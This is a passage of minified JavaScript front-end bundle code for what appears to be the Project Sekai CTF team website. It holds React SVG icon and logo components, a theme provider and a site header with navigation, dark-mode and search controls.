1-.006.125c-.598.344-1.22.635-1.873.877a.075.075 0 0 0-.041.105c.36.687.772 1.341 1.225 1.962a.077.077 0 0 0 .084.028 19.963 19.963 0 0 0 6.002-2.981.076.076 0 0 0 .032-.054c.5-5.094-.838-9.52-3.549-13.442a.06.06 0 0 0-.031-.028zM8.02 15.278c-1.182 0-2.157-1.069-2.157-2.38 0-1.312.956-2.38 2.157-2.38 1.21 0 2.176 1.077 2.157 2.38 0 1.312-.956 2.38-2.157 2.38zm7.975 0c-1.183 0-2.157-1.069-2.157-2.38 0-1.312.955-2.38 2.157-2.38 1.21 0 2.176 1.077 2.157 2.38 0 1.312-.946 2.38-2.157 2.38z"})))}},25986:function(e,t,r){"use strict";r.r(t);var n,a=r(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z"})))}},30035:function(e,t,r){"use strict";r.r(t);var n,a=r(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"})))}},27631:function(e,t,r){"use strict";r.r(t);var n,a,l=r(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return l.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",viewBox:"0 0 24 24"},e),n||(n=l.createElement("path",{fill:"none",d:"M0 0h24v24H0z"})),a||(a=l.createElement("path",{fill:"currentColor",d:"M18.447 20.936H5.553V19.66h12.894zM20.973 0H9.511v6.51h.104c.986-1.276 2.206-1.4 3.538-1.306 1.967.117 3.89 1.346 4.017 5.169v7.322c0 .089-.05.177-.138.177h-2.29c-.09 0-.253-.082-.253-.177V10.6c0-1.783-.58-3.115-2.341-3.115-1.282 0-2.637.892-2.637 2.77v7.417c0 .089-.008.072-.102.072h-2.29c-.09 0-.29.022-.29-.072V0H3.178c-.843 0-1.581.673-1.581 1.515v20.996c0 .843.738 1.489 1.58 1.489h17.797c.843 0 1.431-.646 1.431-1.489V1.515c0-.842-.588-1.515-1.43-1.515"})))}},75371:function(e,t,r){"use strict";r.r(t);var n,a=r(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"})))}},16436:function(e,t,r){"use strict";r.r(t);var n,a,l=r(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return l.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20"},e),n||(n=l.createElement("path",{d:"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"})),a||(a=l.createElement("path",{d:"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"})))}},50012:function(e,t,r){"use strict";r.r(t);var n,a=r(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"})))}},73205:function(e,t,r){"use strict";r.r(t);var n,a,l=r(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return l.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",viewBox:"0 0 24 24"},e),n||(n=l.createElement("path",{fill:"none",d:"M0 0h24v24H0z"})),a||(a=l.createElement("g",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2},l.createElement("circle",{cx:12,cy:12,r:10}),l.createElement("path",{d:"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}))))}},81158:function(e,t,r){"use strict";r.r(t);var n,a=r(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M23.499 6.203a3.008 3.008 0 0 0-2.089-2.089c-1.87-.501-9.4-.501-9.4-.501s-7.509-.01-9.399.501a3.008 3.008 0 0 0-2.088 2.09A31.258 31.26 0 0 0 0 12.01a31.258 31.26 0 0 0 .523 5.785 3.008 3.008 0 0 0 2.088 2.089c1.869.502 9.4.502 9.4.502s7.508 0 9.399-.502a3.008 3.008 0 0 0 2.089-2.09 31.258 31.26 0 0 0 .5-5.784 31.258 31.26 0 0 0-.5-5.808zm-13.891 9.4V8.407l6.266 3.604z"})))}},42328:function(e,t,r){"use strict";r.r(t);var n,a,l,s=r(2265);function i(){return(i=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return s.createElement("svg",i({xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",viewBox:"0 0 468.7 215.63"},e),n||(n=s.createElement("defs",null,s.createElement("linearGradient",{id:"fullLogo_svg__linear-gradient",x1:-7051.74,x2:-7051.74,y1:5608.42,y2:5392.1,gradientTransform:"matrix(1 0 .15 -.99 6503.98 5547.9)",gradientUnits:"userSpaceOnUse"},s.createElement("stop",{offset:0,stopColor:"#00e5ea"}),s.createElement("stop",{offset:1,stopColor:"#00b5cc"})),s.createElement("linearGradient",{xlinkHref:"#fullLogo_svg__linear-gradient",id:"fullLogo_svg__linear-gradient-2",x1:1498.32,x2:1497.92,y1:4428.84,y2:4311.82,gradientTransform:"matrix(1 0 0 -1 -1107.01 4435.41)"}),s.createElement("linearGradient",{id:"fullLogo_svg__linear-gradient-3",x1:320.76,x2:320.76,y1:14.17,y2:47.97,gradientUnits:"userSpaceOnUse"},s.createElement("stop",{offset:0,stopColor:"#0069a5"}),s.createElement("stop",{offset:1,stopColor:"#003d6b"})),s.createElement("style",null,".fullLogo_svg__cls-1{fill:#fff}"))),s.createElement("g",{id:"fullLogo_svg__Project_SEKAI_Wide_White","data-name":"Project SEKAI Wide White"},a||(a=s.createElement("path",{d:"M107 117.14v-4c11.93 0 22.15-8.62 23.76-20l12.91-91.63h4.06l-13 92.14c-1.92 13.4-13.84 23.49-27.73 23.49Z",className:"fullLogo_svg__cls-1"})),l||(l=s.createElement("path",{d:"M97.43 98.3a16 16 0 0 1-16.26-18.72l8.68-61.42A21.78 21.78 0 0 1 110.77 0a16.34 16.34 0 0 1 12.57 5.5A16.36 16.36 0 0 1 127 18.72l-8.69 61.42c-1.39 10.01-10.77 18.16-20.88 18.16ZM110.77 4a17.63 17.63 0 0 0-17 14.72l-8.64 61.42a12 12 0 0 0 12.3 14.16 17.65 17.65 0 0 0 16.95-14.72l8.69-61.42a12.41 12.41 0 0 0-2.75-10A12.4 12.4 0 0 0 110.77 4ZM186.94 5.42l.56-3.91H162.99l-13.5 95.44H174l.57-4h-20.46l5.85-41.36h20.46l.56-4h-20.45l5.96-42.17h20.45zM266.73 1.51h-31.01l-.55 3.91h14.2l-12.95 91.53h4.06l12.93-91.53h12.77l.55-3.91zM212.61 1.51a15.86 15.86 0 0 0-15.24 13.24l-9.86 69.48a11.69 11.69 0 0 0 2.76 9.34 12.57 12.57 0 0 0 9.18 4.43h.2c6.38 0 11.65-5.57 15.15-9.28L211.9 86c-3.06 3.23-7.67 8.11-12.38 8a8.54 8.54 0 0 1-6.21-3 7.73 7.73 0 0 1-1.84-6.18l9.86-69.48a11.83 11.83 0 0 1 11.28-9.9h13.91l.55-3.91ZM37.08 5.58a12 12 0 0 0-9.26-4.06H13.5L0 97h4.06l6.41-45.37h10.84a15.87 15.87 0 0 0 15.24-13.29l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.26 23a11.74 11.74 0 0 1-11.27 9.8H11l6-42.13h10.85a7.94 7.94 0 0 1 8 9.33ZM75.09 5.58a12 12 0 0 0-9.26-4.06h-14.3L38 97h4l6.5-45.42h10L65 96.2h4l-6.6-45a16 16 0 0 0 12.16-12.86l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.25 23a11.76 11.76 0 0 1-11.28 9.8H49.07L55 5.42h10.86a7.94 7.94 0 0 1 8 9.33ZM223.75 215.47h-4.06l13.5-95.43h4.05l-13.49 95.43zM65.83 215.63a14.49 14.49 0 0 1-11-4.65 11.3 11.3 0 0 1-2.68-9.15l1.31-8.59 4.4-2.34-1.76 11.52a7.24 7.24 0 0 0 1.75 5.93 10.47 10.47 0 0 0 8 3.28c6.42 0 12.26-4.39 13-9.8l5.42-38.33-28.77 15.27 6.37-46c1-7.3 8.65-13.24 17-13.24a14.52 14.52 0 0 1 11 4.65 11.36 11.36 0 0 1 2.68 9.14l-1.2 8.68-4.35 2.34 1.64-11.6a7.29 7.29 0 0 0-1.74-6 10.5 10.5 0 0 0-8-3.28c-6.42 0-12.26 4.39-13 9.79l-5.29 38.27 28.8-15.28-6.52 46.1c-1.11 7.35-8.73 13.29-17.06 13.29ZM174.15 120.04h-4.51l-26.9 51.72 7.31-51.72H146l-13.5 95.43h4.05l4.5-31.8 10.61-20.4 12.61 52.2h4.11l-13.91-57.6 19.68-37.83zM205 215.47h4l-2.29-94.87v-.56h-4l-29.31 95.43h4.18l9.82-32h16.83Zm-16.37-36L203 132.68l1.13 46.81ZM132.58 123.94l.56-3.91h-24.52l-13.49 95.44h24.51l.56-4H99.75l5.85-41.36h20.45l.57-4h-20.46l5.97-42.17h20.45z",className:"fullLogo_svg__cls-1"})),s.createElement("path",{d:"M279.69 1.51h8.87l-32.09 213.93h-8.87L279.69 1.51z",style:{fill:"url(#fullLogo_svg__linear-gradient)"}}),s.createElement("path",{d:"M393.81 14.88C396 .34 331.4 1.5 296.53 1.5L283.6 87.67c33.36-1.94 99.5-2 97.21 13.27-1.14 7.58-5.53 7.29-6.1 11.08-1.52 10.14 70.94 5.62 81.15 4.52L434 73.6l34.7-43.29c-17.47 1.81-82.47 4.94-81.11-4.15.73-4.87 5.41-5.56 6.22-11.28Z",style:{fill:"url(#fullLogo_svg__linear-gradient-2)"}}),s.createElement("path",{d:"m324.34 13-5.8 25.24A9.73 9.73 0 0 0 312 36c-4.66 0-8.43 2.82-8.42 6.27s3.8 6.24 8.46 6.22c4 0 7.4-2.12 8.23-4.92 0-.14.06-.28.09-.42l3.48-15.5q9.18 2.06 9.72 5.26a9 9 0 0 1-1.27 6.22 10.78 10.78 0 0 0 5.7-8.81q.48-5.88-13.65-17.32Z",style:{fill:"url(#fullLogo_svg__linear-gradient-3)"}})))}},5994:function(e,t,r){"use strict";r.r(t);var n,a,l,s=r(2265);function i(){return(i=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return s.createElement("svg",i({xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",viewBox:"0 0 468.7 215.63"},e),n||(n=s.createElement("defs",null,s.createElement("linearGradient",{id:"fullLogoDark_svg__linear-gradient",x1:-7051.74,x2:-7051.74,y1:5608.42,y2:5392.1,gradientTransform:"matrix(1 0 .15 -.99 6503.98 5547.9)",gradientUnits:"userSpaceOnUse"},s.createElement("stop",{offset:0,stopColor:"#00e5ea"}),s.createElement("stop",{offset:1,stopColor:"#00b5cc"})),s.createElement("linearGradient",{xlinkHref:"#fullLogoDark_svg__linear-gradient",id:"fullLogoDark_svg__linear-gradient-2",x1:1498.32,x2:1497.92,y1:4426.9,y2:4309.89,gradientTransform:"matrix(1 0 0 -1 -1107.01 4433.48)"}),s.createElement("linearGradient",{id:"fullLogoDark_svg__linear-gradient-3",x1:320.76,x2:320.76,y1:14.17,y2:47.97,gradientUnits:"userSpaceOnUse"},s.createElement("stop",{offset:0,stopColor:"#0069a5"}),s.createElement("stop",{offset:1,stopColor:"#003d6b"})),s.createElement("style",null,".fullLogoDark_svg__cls-1{fill:#005286}"))),s.createElement("g",{id:"fullLogoDark_svg__Project_SEKAI_Wide_Black","data-name":"Project SEKAI Wide Black"},a||(a=s.createElement("path",{d:"M107 117.14v-4c11.93 0 22.15-8.62 23.76-20l12.91-91.63h4.06l-13 92.14c-1.92 13.4-13.84 23.49-27.73 23.49Z",className:"fullLogoDark_svg__cls-1"})),l||(l=s.createElement("path",{d:"M97.43 98.3a16 16 0 0 1-16.26-18.72l8.68-61.42A21.78 21.78 0 0 1 110.77 0a16.34 16.34 0 0 1 12.57 5.5A16.36 16.36 0 0 1 127 18.72l-8.69 61.42c-1.39 10.01-10.77 18.16-20.88 18.16ZM110.77 4a17.63 17.63 0 0 0-17 14.72l-8.64 61.42a12 12 0 0 0 12.3 14.16 17.65 17.65 0 0 0 16.95-14.72l8.69-61.42a12.41 12.41 0 0 0-2.75-10A12.4 12.4 0 0 0 110.77 4ZM186.94 5.42l.56-3.91H162.99l-13.5 95.44H174l.57-4h-20.46l5.85-41.36h20.46l.56-4h-20.45l5.96-42.17h20.45zM266.73 1.51h-31.01l-.55 3.91h14.2l-12.95 91.53h4.06l12.93-91.53h12.77l.55-3.91zM212.61 1.51a15.86 15.86 0 0 0-15.24 13.24l-9.86 69.48a11.69 11.69 0 0 0 2.76 9.34 12.57 12.57 0 0 0 9.18 4.43h.2c6.38 0 11.65-5.57 15.15-9.28L211.9 86c-3.06 3.23-7.67 8.11-12.38 8a8.54 8.54 0 0 1-6.21-3 7.73 7.73 0 0 1-1.84-6.18l9.86-69.48a11.83 11.83 0 0 1 11.28-9.9h13.91l.55-3.91ZM37.08 5.58a12 12 0 0 0-9.26-4.06H13.5L0 97h4.06l6.41-45.37h10.84a15.87 15.87 0 0 0 15.24-13.29l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.26 23a11.74 11.74 0 0 1-11.27 9.8H11l6-42.13h10.85a7.94 7.94 0 0 1 8 9.33ZM75.09 5.58a12 12 0 0 0-9.26-4.06h-14.3L38 97h4l6.5-45.42h10L65 96.2h4l-6.6-45a16 16 0 0 0 12.16-12.86l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.25 23a11.76 11.76 0 0 1-11.28 9.8H49.07L55 5.42h10.86a7.94 7.94 0 0 1 8 9.33ZM223.75 215.47h-4.06l13.5-95.43h4.05l-13.49 95.43zM65.83 215.63a14.49 14.49 0 0 1-11-4.65 11.3 11.3 0 0 1-2.68-9.15l1.31-8.59 4.4-2.34-1.76 11.52a7.24 7.24 0 0 0 1.75 5.93 10.47 10.47 0 0 0 8 3.28c6.42 0 12.26-4.39 13-9.8l5.42-38.33-28.77 15.27 6.37-46c1-7.3 8.65-13.24 17-13.24a14.52 14.52 0 0 1 11 4.65 11.36 11.36 0 0 1 2.68 9.14l-1.2 8.68-4.35 2.34 1.64-11.6a7.29 7.29 0 0 0-1.74-6 10.5 10.5 0 0 0-8-3.28c-6.42 0-12.26 4.39-13 9.79l-5.29 38.27 28.8-15.28-6.52 46.1c-1.11 7.35-8.73 13.29-17.06 13.29ZM174.15 120.04h-4.51l-26.9 51.72 7.31-51.72H146l-13.5 95.43h4.05l4.5-31.8 10.61-20.4 12.61 52.2h4.11l-13.91-57.6 19.68-37.83zM205 215.47h4l-2.29-94.87v-.56h-4l-29.31 95.43h4.18l9.82-32h16.83Zm-16.37-36L203 132.68l1.13 46.81ZM132.58 123.94l.56-3.91h-24.52l-13.49 95.44h24.51l.56-4H99.75l5.85-41.36h20.45l.57-4h-20.46l5.97-42.17h20.45z",className:"fullLogoDark_svg__cls-1"})),s.createElement("path",{d:"M279.69 1.51h8.87l-32.09 213.93h-8.87L279.69 1.51z",style:{fill:"url(#fullLogoDark_svg__linear-gradient)"}}),s.createElement("path",{d:"M393.81 14.88C396 .34 331.4 1.5 296.53 1.5L283.6 87.67c33.36-1.94 99.5-2 97.21 13.27-1.14 7.58-5.53 7.29-6.1 11.08-1.52 10.14 70.94 5.62 81.15 4.52L434 73.6l34.7-43.29c-17.47 1.81-82.47 4.94-81.11-4.15.73-4.87 5.41-5.56 6.22-11.28Z",style:{fill:"url(#fullLogoDark_svg__linear-gradient-2)"}}),s.createElement("path",{d:"m324.34 13-5.8 25.24A9.73 9.73 0 0 0 312 36c-4.66 0-8.43 2.82-8.42 6.27s3.8 6.24 8.46 6.22c4 0 7.4-2.12 8.23-4.92 0-.14.06-.28.09-.42l3.48-15.5q9.18 2.06 9.72 5.26a9 9 0 0 1-1.27 6.22 10.78 10.78 0 0 0 5.7-8.81q.48-5.88-13.65-17.32Z",style:{fill:"url(#fullLogoDark_svg__linear-gradient-3)"}})))}},69913:function(e,t,r){Promise.resolve().then(r.bind(r,8464)),Promise.resolve().then(r.bind(r,89640)),Promise.resolve().then(r.bind(r,70367)),Promise.resolve().then(r.bind(r,39592)),Promise.resolve().then(r.t.bind(r,83015,23)),Promise.resolve().then(r.t.bind(r,46685,23)),Promise.resolve().then(r.bind(r,16436)),Promise.resolve().then(r.bind(r,30035)),Promise.resolve().then(r.bind(r,25986)),Promise.resolve().then(r.bind(r,81158)),Promise.resolve().then(r.bind(r,75371)),Promise.resolve().then(r.bind(r,50012)),Promise.resolve().then(r.bind(r,69115)),Promise.resolve().then(r.bind(r,27631)),Promise.resolve().then(r.bind(r,35021)),Promise.resolve().then(r.bind(r,73205)),Promise.resolve().then(r.bind(r,4869)),Promise.resolve().then(r.bind(r,33104)),Promise.resolve().then(r.t.bind(r,17305,23)),Promise.resolve().then(r.t.bind(r,23982,23)),Promise.resolve().then(r.t.bind(r,35091,23)),Promise.resolve().then(r.t.bind(r,17881,23)),Promise.resolve().then(r.t.bind(r,25587,23))},8464:function(e,t,r){"use strict";r.r(t),r.d(t,{ThemeProviders:function(){return i}});var n=r(57437),a=r(6435),l=r(49103),s=r.n(l);function i(e){let{children:t}=e;return(0,n.jsx)(a.f,{attribute:"class",defaultTheme:s().theme,enableSystem:!0,children:t})}},33104:function(e,t,r){"use strict";r.r(t),r.d(t,{default:function(){return N}});var n,a,l=r(57437),s=[{href:"/members",title:"Members"},{href:"/contests",title:"Contests"},{href:"/blog",title:"Blog"},{href:"https://ctf.sekai.team/",title:"CTF 2025"}],i=r(2265);function o(){return(o=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}var c=function(e){return i.createElement("svg",o({xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",viewBox:"0 0 317.09 317.09"},e),n||(n=i.createElement("defs",null,i.createElement("linearGradient",{id:"logo_svg__linear-gradient",x1:-1114.17,x2:-1114.17,y1:4312.73,y2:4002.5,gradientTransform:"matrix(1 0 .15 -.99 526.85 4270.19)",gradientUnits:"userSpaceOnUse"},i.createElement("stop",{offset:0,stopColor:"#00e5ea"}),i.createElement("stop",{offset:1,stopColor:"#00b5cc"})),i.createElement("linearGradient",{xlinkHref:"#logo_svg__linear-gradient",id:"logo_svg__linear-gradient-2",x1:1304.27,x2:1303.7,y1:3113.95,y2:2946.14,gradientTransform:"matrix(1 0 0 -1 -1109.25 3123.51)"}),i.createElement("linearGradient",{id:"logo_svg__linear-gradient-3",x1:126.09,x2:126.09,y1:20.15,y2:110.17,gradientUnits:"userSpaceOnUse"},i.createElement("stop",{offset:0,stopColor:"#0069a5"}),i.createElement("stop",{offset:1,stopColor:"#003d6b"})),i.createElement("clipPath",{id:"logo_svg__clip-path"},i.createElement("path",{d:"M-549.1 0h317.09v317.09H-549.1z",className:"logo_svg__cls-1"})),i.createElement("clipPath",{id:"logo_svg__clip-path-3"},i.createElement("path",{d:"M-549.19 449.05h317.09v317.09h-317.09z",className:"logo_svg__cls-1"})),i.createElement("style",null,".logo_svg__cls-1{fill:none}"),i.createElement("image",{id:"logo_svg__image",width:1920,height:1080}))),i.createElement("g",{id:"logo_svg__Project_SEKAI_Square_Small","data-name":"Project SEKAI Square Small"},a||(a=i.createElement("path",{d:"M0 0h317.09v317.09H0z",className:"logo_svg__cls-1"})),i.createElement("path",{d:"M46.02 5.17h12.72l-46.02 306.8H0L46.02 5.17z",style:{fill:"url(#logo_svg__linear-gradient)"}}),i.createElement("path",{d:"M209.68 24.34c3.13-20.86-89.5-19.19-139.51-19.19L51.63 128.73c47.84-2.79 142.7-2.89 139.41 19-1.63 10.87-7.93 10.46-8.74 15.89-2.18 14.54 101.72 8 116.37 6.49l-31.4-61.59 49.82-62.09c-25.06 2.61-118.28 7.1-116.32-5.94 1.04-6.96 7.68-7.95 8.91-16.15Z",style:{fill:"url(#logo_svg__linear-gradient-2)"}}),i.createElement("path",{d:"m135.63 17.14-15.44 67.22c-4.13-3.77-10.45-6.17-17.53-6.15-12.42.05-22.47 7.53-22.44 16.72s10.13 16.6 22.55 16.56c10.76 0 19.72-5.65 21.91-13.12v-.07c.1-.37.17-.74.25-1.12l9.27-41.29q24.45 5.46 25.88 14a23.83 23.83 0 0 1-3.39 16.59q13.82-8 15.19-23.47t-36.25-45.87Z",style:{fill:"url(#logo_svg__linear-gradient-3)"}})))},d=r(42328),u=r(5994),f=r(68004),h=r(72115),m=r(3762),g=r(36592),v=()=>(0,l.jsxs)(g.h_,{modal:!1,children:[(0,l.jsx)(g.$F,{asChild:!0,children:(0,l.jsxs)(m.z,{className:"p-2 sm:hidden","aria-label":"Toggle menu",variant:"ghost",children:[(0,l.jsx)("span",{className:"sr-only",children:"Toggle menu"}),(0,l.jsx)(f.Z,{})]})}),(0,l.jsx)(g.AW,{align:"end",className:"min-w-[10rem]",children:s.map(e=>(0,l.jsx)(g.Xi,{asChild:!0,children:(0,l.jsx)(h.Z,{href:e.href,className:"flex items-center gap-4",children:(0,l.jsx)("div",{children:e.title})})},e.title))})]}),p=r(6435),x=r(44135),b=r(93088),_=()=>{let[e,t]=(0,i.useState)(!1),{theme:r,setTheme:n}=(0,p.F)();return((0,i.useEffect)(()=>t(!0),[]),e)?(0,l.jsx)(m.z,{"aria-label":"Toggle Dark Mode",variant:"ghost",className:"px-2",title:"Toggle Dark Mode",onClick:()=>n("dark"===r?"light":"dark"),children:e&&"dark"===r?(0,l.jsx)(x.Z,{}):(0,l.jsx)(b.Z,{})}):null},w=r(58890),y=r(49103),j=r.n(y),E=r(41827),k=()=>{let{query:e}=(0,w.useKBar)();if(j().search&&("algolia"===j().search.provider||"kbar"===j().search.provider))return(0,l.jsx)(m.z,{"aria-label":"Search",variant:"ghost",className:"px-2",title:"Search",onClick:()=>e.toggle(),children:(0,l.jsx)(E.Z,{})})},P=r(24033),N=()=>{let e=(0,P.usePathname)();return(0,l.jsxs)("header",{className:"flex items-center justify-between py-10",children:[(0,l.jsx)("div",{children:(0,l.jsx)(h.Z,{href:"/","aria-label":"Visit home page",children:(0,l.jsx)("div",{className:"flex items-center justify-between",children:"/"===e?(0,l.jsx)("div",{className:"mr-3",title:"Project Sekai",children:(0,l.jsx)(c,{height:50,width:"auto"})}):(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("div",{className:"mr-3 hidden dark:block",title:"Project Sekai",children:(0,l.jsx)(d.default,{height:80,width:"auto"})}),(0,l.jsx)("div",{className:"mr-3 block dark:hidden",title:"Project Sekai",children:(0,l.jsx)(u.default,{height:80,width:"auto"})})]})})})}),(0,l.jsxs)("div",{className:"flex items-center text-base leading-5",children:[(0,l.jsx)("div",{className:"mr-1 hidden sm:flex sm:gap-1",children:s.map(e=>(0,l.jsx)(h.Z,{href:e.href,children:(0,l.jsx)(m.z,{variant:"ghost",children:e.title})},e.title))}),(0,l.jsxs)("div",{className:"flex gap-1",children:[(0,l.jsx)(_,{}),(0,l.jsx)(k,{}),(0,l.jsx)(v,{})]})]})]})}},72115:function(e,t,r){"use strict";var n=r(57437),a=r(61396),l=r.n(a);t.Z=e=>{let{href:t,...r}=e,a=t&&t.startsWith("/"),s=t&&t.startsWith("#");return a?(0,n.jsx)(l(),{href:t,...r}):s?(0,n.jsx)("a",{href:t,...r}):(0,n.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:t,...r})}},3762:function(e,t,r){"use strict";r.d(t,{z:function(){return c}});var n=r(57437),a=r(2265),l=r(82575),s=r(35080),i=r(64582);let o=(0,s.j)("inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50",{variants:{variant:{default:"bg-primary text-primary-foreground hover:bg-primary/90",destructive:"bg-destructive text-destructive-foreground hover:bg-destructive/90",outline:"border border-input bg-background hover:bg-accent hover:text-accent-foreground",secondary:"bg-secondary text-secondary-foreground hover:bg-secondary/80",ghost:"text-foreground hover:bg-accent hover:text-accent-foreground",link:"text-primary underline-offset-4 hover:underline"},size:{default:"h-10 px-4 py-2",sm:"h-9 rounded-md px-3",lg:"h-11 rounded-md px-8",icon:"h-10 w-10"}},defaultVariants:{variant:"default",size:"default"}}),c=a.forwardRef((e,t)=>{let{className:r,variant:a,size:s,asChild:c=!1,...d}=e,u=c?l.g7:"button";return(0,n.jsx)(u,{className:(0,i.cn)(o({variant:a,size:s,className:r})),ref:t,...d})});c.displayName="Button"},36592:function(e,t,r){"use strict";r.d(t,{$F:function(){return u},AW:function(){return m},Ju:function(){return x},KM:function(){return _},VD:function(){return b},Xi:function(){return g},h_:function(){return d}});var 